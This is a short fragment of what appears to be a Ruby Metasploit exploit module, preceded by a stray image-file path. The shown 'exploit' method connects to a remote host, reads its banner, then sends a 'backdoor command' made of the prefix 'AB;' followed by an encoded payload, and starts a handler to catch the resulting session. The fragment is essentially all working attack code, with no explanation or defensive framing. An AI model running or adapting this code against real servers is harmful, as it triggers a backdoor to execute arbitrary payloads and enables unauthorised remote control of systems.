 def exploit
connect
print_status("Connected to #{rhost}:#{rport}...")
banner = sock.get_once(-1, 30)
banner.to_s.split("\n").each do |line|
print_line("    #{line}")
end
print_status("Sending backdoor command...")
sock.put("AB;" + payload.encoded + "\n")
handler
disconnect
end